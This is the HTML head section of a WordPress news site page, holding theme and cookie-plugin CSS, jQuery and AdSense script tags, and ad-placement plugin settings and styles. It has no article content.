body.newsmatic_main_body{ --theme-color-red: #34b2c3;} body.newsmatic_dark_mode{ --theme-color-red: #34b2c3;}body .post-categories .cat-item.cat-8 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-8 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-8 { background-color : #34b2c3} body .post-categories .cat-item.cat-34 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-34 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-34 { background-color : #34b2c3} body .post-categories .cat-item.cat-33 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-33 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-33 { background-color : #34b2c3} body .post-categories .cat-item.cat-13 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-13 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-13 { background-color : #34b2c3} body .post-categories .cat-item.cat-74 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-74 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-74 { background-color : #34b2c3} body .post-categories .cat-item.cat-17 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-17 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-17 { background-color : #34b2c3} body .post-categories .cat-item.cat-208 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-208 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-208 { background-color : #34b2c3} body .post-categories .cat-item.cat-24 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-24 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-24 { background-color : #34b2c3} body .post-categories .cat-item.cat-32 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-32 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-32 { background-color : #34b2c3} body .post-categories .cat-item.cat-7 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-7 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-7 { background-color : #34b2c3} body .post-categories .cat-item.cat-43 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-43 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-43 { background-color : #34b2c3} body .post-categories .cat-item.cat-44 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-44 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-44 { background-color : #34b2c3} body .post-categories .cat-item.cat-41 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-41 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-41 { background-color : #34b2c3} body .post-categories .cat-item.cat-19 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-19 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-19 { background-color : #34b2c3} body .post-categories .cat-item.cat-39 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-39 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-39 { background-color : #34b2c3} body .post-categories .cat-item.cat-9 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-9 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-9 { background-color : #34b2c3} body .post-categories .cat-item.cat-35 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-35 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-35 { background-color : #34b2c3} body .post-categories .cat-item.cat-18 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-18 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-18 { background-color : #34b2c3} body .post-categories .cat-item.cat-49 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-49 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-49 { background-color : #34b2c3} body .post-categories .cat-item.cat-30 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-30 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-30 { background-color : #34b2c3} body .post-categories .cat-item.cat-6 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-6 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-6 { background-color : #34b2c3} body .post-categories .cat-item.cat-52 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-52 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-52 { background-color : #34b2c3} body .post-categories .cat-item.cat-178 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-178 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-178 { background-color : #34b2c3} body .post-categories .cat-item.cat-80 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-80 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-80 { background-color : #34b2c3} body .post-categories .cat-item.cat-36 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-36 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-36 { background-color : #34b2c3} body .post-categories .cat-item.cat-1 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-1 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-1 { background-color : #34b2c3} body .post-categories .cat-item.cat-28 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-28 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-28 { background-color : #34b2c3} body .post-categories .cat-item.cat-38 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-38 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-38 { background-color : #34b2c3} body .post-categories .cat-item.cat-23 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-23 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-23 { background-color : #34b2c3} body .post-categories .cat-item.cat-45 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-45 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-45 { background-color : #34b2c3} body .post-categories .cat-item.cat-95 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-95 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-95 { background-color : #34b2c3} body .post-categories .cat-item.cat-99 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-99 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-99 { background-color : #34b2c3} body .post-categories .cat-item.cat-164 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-164 a  { color : #1B8415} body.single .post-categories .cat-item.cat-164 { background-color : #1B8415} body .post-categories .cat-item.cat-65 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-65 a  { color : #1B8415} body.single .post-categories .cat-item.cat-65 { background-color : #1B8415} body .post-categories .cat-item.cat-55 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-55 a  { color : #1B8415} body.single .post-categories .cat-item.cat-55 { background-color : #1B8415} body .post-categories .cat-item.cat-51 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-51 a  { color : #1B8415} body.single .post-categories .cat-item.cat-51 { background-color : #1B8415} body .post-categories .cat-item.cat-42 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-42 a  { color : #1B8415} body.single .post-categories .cat-item.cat-42 { background-color : #1B8415} body .post-categories .cat-item.cat-14 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-14 a  { color : #1B8415} body.single .post-categories .cat-item.cat-14 { background-color : #1B8415} body .post-categories .cat-item.cat-84 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-84 a  { color : #1B8415} body.single .post-categories .cat-item.cat-84 { background-color : #1B8415} body .post-categories .cat-item.cat-85 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-85 a  { color : #1B8415} body.single .post-categories .cat-item.cat-85 { background-color : #1B8415} body .post-categories .cat-item.cat-26 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-26 a  { color : #1B8415} body.single .post-categories .cat-item.cat-26 { background-color : #1B8415} body .post-categories .cat-item.cat-3 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-3 a  { color : #1B8415} body.single .post-categories .cat-item.cat-3 { background-color : #1B8415} body .post-categories .cat-item.cat-66 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-66 a  { color : #1B8415} body.single .post-categories .cat-item.cat-66 { background-color : #1B8415} body .post-categories .cat-item.cat-46 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-46 a  { color : #1B8415} body.single .post-categories .cat-item.cat-46 { background-color : #1B8415} body .post-categories .cat-item.cat-31 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-31 a  { color : #1B8415} body.single .post-categories .cat-item.cat-31 { background-color : #1B8415} body .post-categories .cat-item.cat-29 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-29 a  { color : #1B8415} body.single .post-categories .cat-item.cat-29 { background-color : #1B8415} body .post-categories .cat-item.cat-185 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-185 a  { color : #1B8415} body.single .post-categories .cat-item.cat-185 { background-color : #1B8415} body .post-categories .cat-item.cat-2 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-2 a  { color : #1B8415} body.single .post-categories .cat-item.cat-2 { background-color : #1B8415} body .post-categories .cat-item.cat-5 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-5 a  { color : #1B8415} body.single .post-categories .cat-item.cat-5 { background-color : #1B8415} body .post-categories .cat-item.cat-25 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-25 a  { color : #1B8415} body.single .post-categories .cat-item.cat-25 { background-color : #1B8415} body .post-categories .cat-item.cat-4 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-4 a  { color : #1B8415} body.single .post-categories .cat-item.cat-4 { background-color : #1B8415}  #main-banner-section .main-banner-slider figure.post-thumb { border-radius: 0px; } #main-banner-section .main-banner-slider .post-element{ border-radius: 0px;}
 @media (max-width: 769px){ #main-banner-section .main-banner-slider figure.post-thumb { border-radius: 0px; } #main-banner-section .main-banner-slider .post-element { border-radius: 0px; } }
 @media (max-width: 548px){ #main-banner-section .main-banner-slider figure.post-thumb  { border-radius: 0px; } #main-banner-section .main-banner-slider .post-element { border-radius: 0px; } }
 #main-banner-section .main-banner-trailing-posts figure.post-thumb, #main-banner-section .banner-trailing-posts figure.post-thumb { border-radius: 0px } #main-banner-section .banner-trailing-posts .post-element { border-radius: 0px;}
 @media (max-width: 769px){ #main-banner-section .main-banner-trailing-posts figure.post-thumb,
				#main-banner-section .banner-trailing-posts figure.post-thumb { border-radius: 0px } #main-banner-section .banner-trailing-posts .post-element { border-radius: 0px;} }
 @media (max-width: 548px){ #main-banner-section .main-banner-trailing-posts figure.post-thumb,
				#main-banner-section .banner-trailing-posts figure.post-thumb  { border-radius: 0px  } #main-banner-section .banner-trailing-posts .post-element { border-radius: 0px;} }
 main.site-main .primary-content article figure.post-thumb-wrap { padding-bottom: calc( 0.25 * 100% ) }
 @media (max-width: 769px){ main.site-main .primary-content article figure.post-thumb-wrap { padding-bottom: calc( 0.4 * 100% ) } }
 @media (max-width: 548px){ main.site-main .primary-content article figure.post-thumb-wrap { padding-bottom: calc( 0.4 * 100% ) } }
 main.site-main .primary-content article figure.post-thumb-wrap { border-radius: 0px}
 @media (max-width: 769px){ main.site-main .primary-content article figure.post-thumb-wrap { border-radius: 0px } }
 @media (max-width: 548px){ main.site-main .primary-content article figure.post-thumb-wrap { border-radius: 0px  } }
#block--1709508040470k article figure.post-thumb-wrap { padding-bottom: calc( 0.6 * 100% ) }
 @media (max-width: 769px){ #block--1709508040470k article figure.post-thumb-wrap { padding-bottom: calc( 0.8 * 100% ) } }
 @media (max-width: 548px){ #block--1709508040470k article figure.post-thumb-wrap { padding-bottom: calc( 0.6 * 100% ) }}
#block--1709508040470k article figure.post-thumb-wrap { border-radius: 0px }
 @media (max-width: 769px){ #block--1709508040470k article figure.post-thumb-wrap { border-radius: 0px } }
 @media (max-width: 548px){ #block--1709508040470k article figure.post-thumb-wrap { border-radius: 0px } }
#block--1709508040474z article figure.post-thumb-wrap { padding-bottom: calc( 0.6 * 100% ) }
 @media (max-width: 769px){ #block--1709508040474z article figure.post-thumb-wrap { padding-bottom: calc( 0.8 * 100% ) } }
 @media (max-width: 548px){ #block--1709508040474z article figure.post-thumb-wrap { padding-bottom: calc( 0.6 * 100% ) }}
#block--1709508040474z article figure.post-thumb-wrap { border-radius: 0px }
 @media (max-width: 769px){ #block--1709508040474z article figure.post-thumb-wrap { border-radius: 0px } }
 @media (max-width: 548px){ #block--1709508040474z article figure.post-thumb-wrap { border-radius: 0px } }
#block--1709508040476x article figure.post-thumb-wrap { padding-bottom: calc( 0.25 * 100% ) }
 @media (max-width: 769px){ #block--1709508040476x article figure.post-thumb-wrap { padding-bottom: calc( 0.25 * 100% ) } }
 @media (max-width: 548px){ #block--1709508040476x article figure.post-thumb-wrap { padding-bottom: calc( 0.25 * 100% ) }}
#block--1709508040476x article figure.post-thumb-wrap { border-radius: 0px }
 @media (max-width: 769px){ #block--1709508040476x article figure.post-thumb-wrap { border-radius: 0px } }
 @media (max-width: 548px){ #block--1709508040476x article figure.post-thumb-wrap { border-radius: 0px } }
#block--1709508040478q article figure.post-thumb-wrap { padding-bottom: calc( 0.6 * 100% ) }
 @media (max-width: 769px){ #block--1709508040478q article figure.post-thumb-wrap { padding-bottom: calc( 0.8 * 100% ) } }
 @media (max-width: 548px){ #block--1709508040478q article figure.post-thumb-wrap { padding-bottom: calc( 0.6 * 100% ) }}
#block--1709508040478q article figure.post-thumb-wrap { border-radius: 0px }
 @media (max-width: 769px){ #block--1709508040478q article figure.post-thumb-wrap { border-radius: 0px } }
 @media (max-width: 548px){ #block--1709508040478q article figure.post-thumb-wrap { border-radius: 0px } }
/*# sourceURL=newsmatic-style-inline-css */
</style>
<link rel='stylesheet' id='newsmatic-main-style-css' href='https://www.balkanplus.net/wp-content/themes/newsmatic/assets/css/main.css?ver=1.2.15' media='all' />
<link rel='stylesheet' id='newsmatic-loader-style-css' href='https://www.balkanplus.net/wp-content/themes/newsmatic/assets/css/loader.css?ver=1.2.15' media='all' />
<link rel='stylesheet' id='newsmatic-responsive-style-css' href='https://www.balkanplus.net/wp-content/themes/newsmatic/assets/css/responsive.css?ver=1.2.15' media='all' />
<link rel='stylesheet' id='latest-posts-style-css' href='https://www.balkanplus.net/wp-content/plugins/latest-posts/assets/css/style.css?ver=1.4.4' media='all' />
<link rel='stylesheet' id='moove_gdpr_frontend-css' href='https://www.balkanplus.net/wp-content/plugins/gdpr-cookie-compliance/dist/styles/gdpr-main.css?ver=4.13.3' media='all' />
<style id='moove_gdpr_frontend-inline-css'>
#moove_gdpr_cookie_modal,#moove_gdpr_cookie_info_bar,.gdpr_cookie_settings_shortcode_content{font-family:Nunito,sans-serif}#moove_gdpr_save_popup_settings_button{background-color:#373737;color:#fff}#moove_gdpr_save_popup_settings_button:hover{background-color:#000}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton{background-color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green{background-color:#0c4da2;border-color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton:hover,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green:hover{background-color:#fff;color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon{background-color:#0c4da2;border:1px solid #0c4da2}#moove_gdpr_cookie_info_bar span.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar span.change-settings-button:focus,#moove_gdpr_cookie_info_bar button.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar button.change-settings-button:focus{-webkit-box-shadow:0 0 1px 3px #0c4da2;-moz-box-shadow:0 0 1px 3px #0c4da2;box-shadow:0 0 1px 3px #0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button{color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .gdpr-acc-link{line-height:0;font-size:0;color:transparent;position:absolute}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close:hover i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button.focus-g,span.change-settings-button:focus,button.change-settings-button.focus-g,button.change-settings-button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:focus{color:#0c4da2}#moove_gdpr_cookie_modal.gdpr_lightbox-hide{display:none}
/*# sourceURL=moove_gdpr_frontend-inline-css */
</style>
<!--n2css--><!--n2js--><script src="https://www.balkanplus.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.balkanplus.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.balkanplus.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.balkanplus.net/wp-json/wp/v2/posts/293206" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.balkanplus.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.balkanplus.net/?p=293206' />
<link rel="pingback" href="https://www.balkanplus.net/xmlrpc.php">		<style type="text/css">
							.site-title {
					position: absolute;
					clip: rect(1px, 1px, 1px, 1px);
					}
									.site-description {
						position: absolute;
						clip: rect(1px, 1px, 1px, 1px);
					}
						</style>
		<link rel="icon" href="https://www.balkanplus.net/wp-content/uploads/2024/03/balkanplus-2-64x64.png" sizes="32x32" />
<link rel="icon" href="https://www.balkanplus.net/wp-content/uploads/2024/03/balkanplus-2-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.balkanplus.net/wp-content/uploads/2024/03/balkanplus-2-300x300.png" />
<meta name="msapplication-TileImage" content="https://www.balkanplus.net/wp-content/uploads/2024/03/balkanplus-2-300x300.png" />
		<style id="wp-custom-css">
			.full-width-ad, body, html {
        margin-right: 0;
        padding: 0;
}
.full-width-ad {
        width: 96vw !important; 
				margin-left: -6vw;
}		</style>
		<style>
.ai-viewports                 {--ai: 1;}
.ai-viewport-3                { display: none !important;}
.ai-viewport-2                { display: none !important;}
.ai-viewport-1                { display: inherit !important;}
.ai-viewport-0                { display: none !important;}
@media (min-width: 768px) and (max-width: 979px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-2                { display: inherit !important;}
}
@media (max-width: 767px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-3                { display: inherit !important;}
}
</style>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4545134793922242"
     crossorigin="anonymous"></script><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
window.fpm_settings = {"timer_text":"Close in","lazyload":"false","threshold":"300","dublicate":"false","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/www.balkanplus.net\/wp-admin\/admin-ajax.php","ip_to_block":"https:\/\/www.balkanplus.net\/ip.html","get_ip":"https:\/\/www.balkanplus.net\/wp-content\/plugins\/flatpm-wp\/ip.php","speed":"300","overlay":"false","locale":"en","key":"U2R1elQ1TzNENElVcTF6","role":"not_logged_in"};
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#7ca1d1;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#7ca1d1;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}
[data-fpm-type="outgoing"]:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
[data-fpm-type="outgoing"].fpm-show:after{pointer-events:none}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
